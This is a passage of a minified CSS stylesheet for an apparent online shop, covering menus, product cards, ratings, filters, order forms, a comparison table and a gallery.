Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .vertical-menu-list{background:#ffffff;left:0;padding:10px 0;position:static;top:100%;width:100%;z-index:99;border:1px solid #ededed;border-top-width:0;list-style-type:none;padding:0;margin:0}.vertical_menu .vertical-menu-list>li{display:block;position:relative}.vertical_menu .vertical-menu-list>li:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.vertical_menu .vertical-menu-list>li>a{background:#ffffff;color:#2c2c2c;display:block;font-size:16px;font-weight:400;line-height:28px;overflow:hidden;overflow-wrap:break-word;padding:7px 20px;position:relative;cursor:pointer}.vertical_menu .vertical-menu-list>li>a:hover{color:#6d473b}.vertical_menu .vertical-menu-list>li>a>i{position:absolute;right:14px;top:15px}.vertical_menu .vertical-menu-list>li>ul{background:#ffffff;border:1px solid #e5e5e3;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.2);box-shadow:0 0 6px 0 rgba(0,0,0,0.2);left:100%;padding:20px 35px;position:absolute;top:0;list-style-type:none;margin:0;z-index:1;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;visibility:hidden;z-index:999;-webkit-transition:0.5s;transition:0.5s;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}.vertical_menu .vertical-menu-list>li>ul::before{background-color:#fff;border-color:#f1f1f1 transparent transparent #f1f1f1;border-style:solid;border-width:1px;content:"";display:block;height:15px;left:-8px;position:absolute;top:15px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:15px}.vertical_menu .vertical-menu-list>li>ul li{display:block}.vertical_menu .vertical-menu-list>li>ul li a{color:#666;font-size:14px;font-weight:400;line-height:30px;padding:0;white-space:nowrap}.vertical_menu .vertical-menu-list>li>ul li a:hover{color:#6d473b}.clients{background:#ffffff}.clients .clients-slider{padding:30px 0}.clients .clients-slider img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .2s ease;transition:all .2s ease}.clients .clients-slider img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all .2s ease;transition:all .2s ease}.def-section{padding:30px 20px;overflow:hidden;box-shadow:0 0 9px -9px}.def-section .container{min-height:400px}.def-section h2.table-title {margin-bottom: .5rem;font-size: 20px;line-height: 1.2;color: inherit;background: none;text-align: left;text-transform: none}.def-section h2{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.def-section h1{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:18px;text-align:center;margin-bottom:20px}.def-section .heading h2{background:none}.btn-more-brown:hover{border-color:#171717;background:#fffefc}.btn-more-brown{white-space:pre;background:white;color:#6d473b;height:30px;text-align:center;line-height:27px;-webkit-border-radius:16px;border-radius:16px;padding:0 15px;font-family:"PT Sans",sans-serif;transition:all .2s ease;outline:0;border:1px solid #6d473b}.item .sap{padding:5px 15px;font-size:10px;z-index:10;background:antiquewhite;position:relative;top:-25px;box-shadow:0 -6px 6px -2px #0000002e;border-bottom:1px solid #ccc}.avaibles{display:block}.avaibles.instock{color:#0E8420;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.instock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#0E8420;margin-bottom:1px;margin-right:5px}.avaibles.outstock{color:#cc2924;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.outstock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#cc2924;margin-bottom:1px;margin-right:5px}.products{position:relative}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px 55px 55px 55px}a.ah-ral{display:inline-grid;margin-right:-2px;margin-bottom:10px}a.ah-ral.active:before{font-family:"Font Awesome 5 Pro";content:"";width:16px;height:16px;position:relative;transform:translate(65%,47%);color:white;top:11.6px;left:11px;text-shadow:1px 0 rgb(0 0 0 / 15%),-1px 0 rgb(0 0 0 / 15%),0 1px rgb(0 0 0 / 15%),0 -1px rgb(0 0 0 / 15%),1px 1px rgb(0 0 0 / 15%),-1px -1px rgb(0 0 0 / 15%),1px -1px rgb(0 0 0 / 15%),-1px 1px rgb(0 0 0 / 15%);background-image:url('/img/flag-white-shadow.png');position:absolute;z-index:1;background-size:contain;background-repeat:no-repeat;filter:drop-shadow(0px 0 0 #000)}a.ah-ral span.img-rounded{width:55px;height:55px;position:relative;display:inline-block}span.img-rounded{border:1px solid #9d9d9d}.products .item.him img{width:100%}.products .item img{}.products .item{background:#ffffff;border-radius:8px;border: 1px solid rgba(0, 0, 0, 0.16);margin-bottom:30px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:0 0 1px 1px rgb(0 0 0 / 16%)}.products .classifier-card:active .item {box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 12%) inset}.classifier-cards.default-classifier>.row{height:215px;overflow:hidden;margin-bottom:20px}.btn.more {display:block;margin:0 auto 50px;border:1px solid lightgray;color:#686868;background:whitesmoke}.js-mobile .classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.js-mobile .classifier-cards.default-classifier>.row .classifier-card {display: inline-block}.js-mobile .classifier-card {width: 50% !important}.js-mobile .classifier-card span.hdl {text-overflow: ellipsis;overflow: hidden;white-space: nowrap}.js-mobile .classifier-cards .btn.more {display: none}.btn.content-more.more {margin-top: 20px;padding: 6px 35px}.item a[data-fancybox="gal"]{display:block}ul.rubricapture li:hover{cursor:pointer}.products .item .text .category{font-size:14px;color:#838383;display:block}.products .item .text a.title{font-size:13px;height:100px;color:#000;display:flex;align-items:center;-webkit-transition:all .2s ease;transition:all .2s ease;padding-bottom:10px}.products .item .text a.title:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item-promotion .item{background:#0e8420}.item-promotion .item .text{padding-bottom:15px}.item-promotion .item .text .intro-text{padding-top:20px;font-size:14px;color:#838383;display:inline-block}.products .item .text .btn-promo-view{margin:0 15px;width:auto!important}.item-promotion .item .image a img{max-height:290px!important;vertical-align:baseline;width:-webkit-fill-available;pointer-events:none}.item-promotion .item .image a{min-height:313px}span.float-end.rating i{position:relative;top:-2px;color: #6d473b}span.float-end.rating{padding-left:15px;float:right}.ticket-comment-guest .ticket-comment-author{width:100%}.ticket-comment-guest .ticket-comment-author{display:flex;justify-content:space-between;zoom:.9}.ticket-comment-guest .ticket-comment-author span:first-child {color: #6d473b;font-size: 18px}.ticket-comment-createdon{font-weight:400}.comment-expand{display:inline-block;font-weight:400;font-size:14px;color:#bebebe}.comment-expand:hover{color:#826157}.comment-block p{margin-bottom:0;margin-top:10px;color: #6C463B}.comment-expand:hover{cursor:pointer}.comment-expand-org-reply{border-top:1px solid rgba(0,0,0,.1);display:none}.comment-expand-org-reply .avatar-manager{display:flex;position:absolute;height:40px;border:1px solid #ccc;border-radius:50%;padding:5px}.comment-expand-org-reply img{width:30px;height:max-content;height:min-content;height:fit-content;margin:auto}.rating-area{overflow:hidden;width:265px;margin:0 auto;height:50px}.rating-area:not(:checked)>input{display:none}.rating-area:not(:checked)>label{float:right;width:42px;padding:0;margin-right:10px;cursor:pointer;font-size:48px;line-height:32px;color:lightgrey;text-shadow:1px 1px #bbb;top:15px;position:relative}.rating-area:not(:checked)>label:before{content:'★'}.rating-area>input:checked~label{color:gold;text-shadow:1px 1px #c60}.rating-area:not(:checked)>label:hover,.rating-area:not(:checked)>label:hover~label{color:gold}.rating-area>input:checked+label:hover,.rating-area>input:checked+label:hover~label,.rating-area>input:checked~label:hover,.rating-area>input:checked~label:hover~label,.rating-area>label:hover~input:checked~label{color:gold;text-shadow:1px 1px goldenrod}.rate-area>label:active{position:relative}.formotziv{margin-top:20px;padding:20px;border:solid 1px rgb(214,218,219);border-radius:4px;font-family:Calibri,'Trebuchet MS',sans-serif}.hidden{display:none}.nohidden{display:block}.products .item .text form{text-align:center;padding:0 0 10px;padding:10px 15px;background:rgb(242 242 242 / 15%);border-top:1px solid rgb(242 242 242 / 44%)}.products .item .text form .btn,.products .item .text .btn-promo-view{font-size:16px;color:#ffffff;font-weight:900;display:block;width:100%;margin-bottom:5px}.products .item .text form .one-click{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover{-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover span{border-bottom:1px dashed #6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text .prices{position:relative;text-align:center;display:flex;flex-direction:row;height:40px;justify-content:space-around}.products .item .text .prices .old_price{font-size:12px;text-decoration:line-through;color:#838383;display:inline-block}.filter-page .products .item .text .prices .old_price{font-size:12px;display:inline-block;border-bottom:1px solid #DD4814;color: #000000;line-height: 0px;margin: 16px 0;top:-5px;position:relative;text-decoration:none}.products .item .text .prices .price{color:#cc3500;font-size:16px;font-weight:500;display:inline-block}.products .item .text .characters{display:block;position:relative;padding:10px 0}.products .item .text .characters .char-item{display:block;position:relative;font-size:12px;text-align:justify;margin-bottom:-16px}.products .item .text .characters .char-item::before{content:'';display:block;width:100%;height:0}.products .item .text .characters .char-item::after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}.list-item .text .characters .char-item .label {color:#afafaf;padding-right: 7px}.list-item .text .characters .char-item .value {float: none !important}.item .text .characters .char-item .label{color:#464b52;display:inline-block}.item .text .characters .char-item .value{color:#6d473b;display:inline-block;float:right}.products .item .text .features{display:block;position:relative;padding:10px 0;border-bottom:1px solid #e8e8e8;font-size:0}.products .item .text .features .feature-item{width:30%;display:inline-block}.products .item .text .features .feature-item:first-child{width:40%}.products .item .text .features .feature-item:nth-child(2){text-align:center}.products .item .text .features .feature-item i,.products .item .text .features .feature-item .iconms{font-size:20px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.products .item .text .features .feature-item .iconms{font-weight:500;font-size:16px}.products .item .text .features .feature-item span{color:#464b52;display:inline-block;font-size:12px;vertical-align:middle}.products .item .image{position:relative;text-align:center;margin-bottom:-15px}.products .item .image a{display:block;max-height:155px;line-height:155px}.products .item .image a img{height: auto;border-top-left-radius: 8px;border-top-right-radius: 8px;max-height:157px;}body.product .products .item .image a img{height:auto}.products .item .image .bigger{margin-bottom:15px;border-bottom:1px solid rgb(242 242 242 / 29%)}.products .item .image .bigger .vendor{bottom:0}.products .item .image .labels{position:absolute;text-align:left;top:10px;left:10px;z-index:10}.products .item .image .labels>div+div{margin-top:5px}.products .item .image .labels .labels-hits{color:#ffffff;background:#DD4814;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.products .item .image .labels .labels-action, .list-item__product .labels .labels-action{color:#ffffff;background:#0E8420;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block;text-align:center;letter-spacing:1px;line-height:11px;border-radius:4px;max-width:100px;min-width:36px}.list-item__product .labels {position: absolute;z-index: 2}.products .item .image .labels .labels-new{color:#ffffff;background:#6d473b;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.one-click,.compare{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click:hover,.compare:hover{-webkit-transition:all .2s ease;transition:all .2s ease;color:#DD4814}.one-click:hover span,.compare:hover span{border-bottom:1px dashed transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click span,.compare span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.product .bigger .owl-carousel .owl-stage-outer{margin-bottom:2rem}.card-soup{position:relative}.card-soup .nav-item+.nav-item{margin-top:10px}.card-title{margin-bottom:0}.card-title .nav-link{padding:0}.card{position:relative}.card .fade:not(.show){opacity:1}.product-tabs{position:relative;padding:30px 0;width:100%}.product-tabs .nav-tabs{background:#f3f3f3;-webkit-border-radius:0;border-radius:0;border:none;padding:0}.product-tabs .nav-tabs .nav-item.show .nav-link,.product-tabs .nav-tabs .nav-link.active{color:#fff;background-color:#6d473b;-webkit-border-radius:0;border-radius:0}.product-tabs .nav-tabs .nav-link{border:none;color:#171717;font-size:14px;font-weight:normal}.pdf-link{line-height:1.3}.filesize{font-weight:300;color:#626262;display:block;line-height:1.3}.product-features{position:relative}.product-features p{text-align:justify}.product-features .features-category{position:relative;padding-left:100px;margin-bottom:30px}.product-features .features-category img,.product-features .features-category i{position:absolute;top:0;left:0;max-width:78px;height:auto;font-size:30px;color:#203b57}.product-features .features-category h4{text-transform:uppercase;color:#203b57;line-height:30px;margin:0 0 10px 0}.product-features .features-category p{margin:0 0 10px 0;color:#767676}.product-features .features-category .items{overflow:hidden}#schemes{position:relative}#schemes h5{text-align:center}#schemes figure{border:1px solid #d7d7d7;margin-bottom:20px}.related_slider{position:relative}.related_slider .item{-webkit-box-shadow:none;box-shadow:none;border:1px solid #f5f5f5}.related_slider .item img{display:inline-block!important}.related_slider .owl-prev,.related_slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.related_slider .owl-prev{left:-15px}.related_slider .owl-next{right:-15px}.product-secondary-btn{right:0;bottom:0;position:absolute;outline:none!important;position:relative;height:42px}.rubric-list{position:relative;padding:15px 0}.rubric-list .item{position:relative;margin-bottom:30px;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover{-webkit-box-shadow:0 0 20px 5px #f1f1f1;box-shadow:0 0 20px 5px #f1f1f1;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a::before{background:rgba(0,0,0,0.1);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item a{display:block;text-transform:uppercase;position:relative}.rubric-list .item a::before{content:'';width:100%;height:100%;display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.4);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a span{filter:drop-shadow(0px 0 1px black)}.rubric-list .item a span{display:block;font-size:16px;text-transform:uppercase;font-weight:500;position:absolute;bottom:15px;left:15px;max-width:70%;color:#ffffff}.compare-table-header{position:relative}.compare-table-header.fixed{position:fixed;top:0;left:0;width:100%;background:#fff;z-index:99}.compare-table-header .compare-slider,.looked-slider{position:relative}.compare-table-header .owl-prev,.compare-table-header .owl-next,.looked-slider .owl-prev,.looked-slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.compare-table-header .owl-prev,.looked-slider .owl-prev{left:-15px}.compare-table-header .owl-next,.looked-slider .owl-next{right:-15px}.compare-table-header .product{display:inline-block;width:100%;position:relative}.compare-table-header .product a.close{position:absolute;top:5px;right:5px;width:30px;height:30px;display:inline-block;border:1px solid #cc2924;-webkit-border-radius:50%;border-radius:50%;z-index:9}.compare-table-header .product a.close:hover{opacity:1}.compare-table-header .product a.close::before,.compare-table-header .product a.close::after{position:absolute;left:50%;top:50%;margin-left:-1px;margin-top:-8px;content:' ';height:15px;width:2px;display:inline-block;background-color:#cc2924}.compare-table-header .product a.close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.compare-table-header .product a.close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.compare-table-header .product .item{-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.compare-table-header .product .item .text{padding:15px 15px 150px}.compare-table-header .product .item .text a.title{font-size:14px}.compare-table-header .product .item .text .prices{position:relative}.compare-table-header .product .item .text .prices .price{font-size:14px}.compare-table-header .product .item .text .prices * .oldprice{font-size:12px}.compare-table-header .product .item .image{height:120px;text-align:center;line-height:120px;position:relative}.compare-table-header .product .item .image .bigger{position:static}.compare-table-header .product .item .image .bigger .vendor{height:10px}.compare-table-header .product .item .image a{display:block}.compare-table-header .product .item .image a img{max-width:100%;width:auto;max-height:120px;display:inline;vertical-align:middle}.compare-tables{position:relative}.compare-tables .compare-table{position:relative}.compare-tables .compare-table .title{width:100%;padding:15px 0;cursor:pointer;border-bottom:1px solid #d8d8d8}.compare-tables .compare-table .title span{font-size:18px;line-height:26px;color:#171717;position:relative}.compare-tables .compare-table .title span i{-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed{position:relative}.compare-tables .compare-table.collapsed .title span i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed .table-row{display:none}.compare-tables .compare-table .table-row{border-bottom:1px solid #d8d8d8;display:block;position:relative;padding:5px 0;font-size:0}.compare-tables .compare-table .table-row.different{background-color:#daf3fe}.compare-tables .compare-table .table-row .table-title{width:100%;font-size:16px;line-height:26px;padding:5px 10px 5px 10px;color:grey}.compare-tables .compare-table .table-row .table-value{display:inline-block;font-size:16px;line-height:26px;padding:5px 10px 5px 20px;vertical-align:middle;width:220px}.product .buttons button{right:0;bottom:0;position:absolute}.product .buttons{display:flex;justify-content:flex-end;column-gap:10px}.widget{position:relative;border:1px solid #dddddd}.widget+.widget{margin-top:30px}.widget .title{background:#f6f6f6;color:#000;font-size:20px;font-weight:500;display:block;padding:20px 20px;font-family:"PT Sans",sans-serif}.widget>.widget-content{position:relative;padding:15px 15px}.widget.catalog{border:none;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16)}.widget.catalog .widget-title{background:#6d473b;text-transform:uppercase;color:#ffffff;font-size:18px;font-weight:500;padding:10px 15px}.widget.catalog>.widget-content{padding:0}.widget.catalog>.widget-content ul{list-style-type:none;padding:0;margin:0}.widget.catalog>.widget-content ul li{display:block}.widget.catalog>.widget-content>ul{position:relative}.widget.catalog>.widget-content>ul>li{display:block}.widget.catalog>.widget-content>ul>li+li a{border-top:1px solid #ffffff}.widget.catalog>.widget-content>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>a{display:block;color:#3b3e41;font-size:14px;text-transform:uppercase;padding:3px 35px 3px 25px}.widget.catalog>.widget-content>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a{display:block;padding:3px 35px 3px 35px;font-size:14px;color:#838685}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>a{display:block;background:#f7f7f7;color:#2b2e31;font-size:14px;padding:8px 35px 8px 15px;position:relative}.widget.catalog>.widget-content>ul>li>a:hover{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a:hover>i{color:#0E8420;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a.active>i{color:#0E8420;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>a>i{color:#cacaca;position:absolute;top:50%;right:15px;margin-top:-7px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.news{position:relative;border:none}.widget.news h3{font-size:30px;margin:0}.widget.news .news-list{position:relative;padding:15px 0}.widget.news .news-list .news_item{position:relative;background:#fff;padding-bottom:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item span.date{display:block;color:#6d473b;font-size:14px}.widget.news .news-list .news_item p{color:#757575;font-size:14px}.widget.news .news-list .news_item a.news_title{color:#000000;font-size:14px;font-weight:500;margin:10px 0;text-transform:uppercase;display:block;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item a.news_title:hover{text-decoration:none;color:#6d473b;-webkit-transition:all .5s ease;transition:all .5s ease}a.filter-link-on-category{color:#6d473b;font-style:italic}.widget.filters{position:relative;border:1px solid rgb(0 0 0 / 16%);margin:0 0 30px;border-radius:1px}.widget.filters .filters-items{padding:15px 15px}.widget.filters .widget-filter{position:relative}.widget.filters .widget-filter.active{position:relative}.widget.filters fieldset.filter-item{border:none}.widget.filters .widget-filter.active .filters-title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter.active .widget-content{display:block}.widget.filters .widget-filter .filters-title.filters-title-mgr{color:#cc2924}.widget.filters .widget-filter .filters-title{position:relative;cursor:pointer;margin:0;font-size:16px;padding-right:20px;font-weight: 500}.widget.filters .widget-filter .filters-title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;color:#6d473b;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter+.widget-filter{margin-top:15px;padding-top:15px;border-top:1px solid rgb(0 0 0 / 7%)}.widget.filters .widget-filter .widget-content{position:relative;display:none;padding-top:15px;font-size:12px}.widget.filters .widget-filter .widget-content label{display:inline-block;max-width:100%}.widget.filters .widget-filter .widget-content label input{display:block;max-width:100%}div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}.ms2-message-success {background-color: green !important}.ms2-message-error {background-color: brown !important}.ms2-message-info {background-color: black !important}#msOrder .error {border: 1px solid brown !important}.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_filters:last-child .widget-filter{border-bottom:1px dashed #f9f9f9;padding-bottom:15px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.help-block>small{display:block;margin-bottom:10px;padding:5px;border:1px dashed #ccc;font-size:12px}#office-auth-form{position:relative;padding:30px 15px}#office-auth-form .red{color:darkred}#office-auth-form h4{text-align:center;margin-bottom:20px}.office-auth-login-wrapper,.office-auth-register-wrapper{min-height:20px;padding:20px;margin-bottom:20px}.office-auth-register-wrapper{background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}#msOrder{position:relative;margin:30px 0}#msOrder .required-star{color:darkred}.order_num{font-size:30px;font-weight:500;display:inline-block;padding:10px 15px;background:#f5f5f5;color:#6d473b;border:1px solid #f1f1f1}.msgetorder{margin:30px 0}.custom-checkbox .custom-control-label::before{-webkit-border-radius:0;border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{color:#0E8420}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#0E8420}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#0E8420}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#52c178}.contacts{position:relative}.contacts .contacts-form{max-width:800px;padding:30px 0;margin:0 auto}.contacts .contacts-list{padding:60px 0;border-top:1px solid #f2f2f2}.contacts .contacts-list .item{position:relative}.contacts .contacts-list .item .icon{font-size:40px;color:#171717;width:100px;height:100px;line-height:100px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .icon:hover{color:#ffffff;background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .text{font-size:20px;padding:15px 0}.contacts .contacts-list .item .text p,.contacts .contacts-list .item .text a{color:#171717}.services{background:#f2f2f2;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.services-list-alt{padding:30px 0 0}.services-list-alt .service-box{position:relative;text-align:center;margin-bottom:50px}.services-list-alt .service-box:hover{position:relative}.services-list-alt .service-box:hover .service-icon{background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box:hover h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box .service-icon{display:inline-block;height:80px;width:80px;background:#DD4814;line-height:80px;font-size:30px;color:#ffffff;-webkit-border-radius:5px;border-radius:5px;margin-bottom:20px;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box p{color:#171717}.services-list{padding:30px 0}.services-list .service-box{padding:40px 20px;-webkit-box-shadow:0 10px 30px rgba(0,0,0,0.1);box-shadow:0 10px 30px rgba(0,0,0,0.1);-webkit-border-radius:10px;border-radius:10px;background:#ffffff;margin-bottom:30px;border-bottom:2px solid #DD4814;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.services-list .service-box:hover{-webkit-box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box:hover .line{width:100px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box .service-icon{padding:0;margin:0;font-size:40px;text-align:center;color:#DD4814}.services-list .service-box .line{background:#DD4814;width:40px;height:1px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box p{margin-top:15px;text-align:center;color:#171717}.services-list .service-box h4{color:#171717;text-align:center;font-size:20px;font-weight:400;margin-top:20px}.services-list .service-box h4 a{color:#6d473b}.quote-bar{width:100%;float:none;padding:70px 0;text-align:center;background:transparent}.quote-bar h4{font-size:50px;color:#fff;margin-top:0}.quote-bar p{padding:0 10%;color:#fff;line-height:26px;margin-bottom:50px}.grey{position:relative;border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#f2f2f2}.portfolio-items{margin:30px 0;position:relative}.portfolio-items .row{margin:0}.portfolio-items .filter-item{padding:0}.portfolio-items .item{position:relative;margin:0;display:block}.portfolio-items .item img{width:100%}.portfolio-items .item .overlay{position:absolute;top:0;left:0;width:100%;height:100%;content:'';padding:90px 50px 95px;background:rgba(30,33,37,0.85);-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}.portfolio-items .item .overlay h5{font-size:22px;font-weight:400;line-height:32px;color:#ffffff;padding-bottom:15px}.portfolio-items .item .overlay h5 a{color:#ffffff}.portfolio-items .item .overlay p{font-size:14px;font-weight:400;line-height:26px;color:#ffffff;padding-bottom:10px}.portfolio-items .item .overlay i:before{font-size:20px;color:#ffffff}.portfolio-items .item:hover .overlay{-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.specials{background:#f1f1f1}.process_area{padding-top:60px}.gradient_section{background-image:linear-gradient(45deg,#f1f1f1 0%,#6d473b 100%)}.text-content{position:relative;padding:30px 0}.text-content h1{font-size:22px;color:#666;font-weight:800;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px;margin:20px 0 30px 0}.gallery{position:relative}.gallery img{max-width:100%}.gallery .big-gallery{position:relative}.gallery .big-gallery .slick-slide{border:1px solid transparent}.gallery .big-gallery .slick-slide:focus,.gallery .big-gallery .slick-slide a:focus{outline:none}.gallery .big-gallery a{height:400px;display:block;text-align:center;vertical-align:middle;line-height:400px;width:100%;position:relative}.gallery .big-gallery a:hover{position:relative}.gallery .big-gallery a:hover::before,.gallery .big-gallery a:hover::after{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::before{top:0!important;left:0!important;right:0!important;bottom:0!important;padding-top:16px;background:rgba(181,34,34,0.7);outline:1px solid #FFF;outline-offset:-10px;text-align:center!important;content:'';display:block;position:absolute;z-index:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::after{content:'\f00e';font-family:FontAwesome;color:#fff;font-size:25px;position:absolute;display:inline-block;top:50%;left:50%;margin:-10px 0 0 -10px;z-index:2;line-height:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a img{vertical-align:middle;max-height:400px;display:inline}.gallery .nav-gallery{position:relative;padding:15px 0}.gallery .nav-gallery .slick-slide{border:1px solid transparent}.gallery 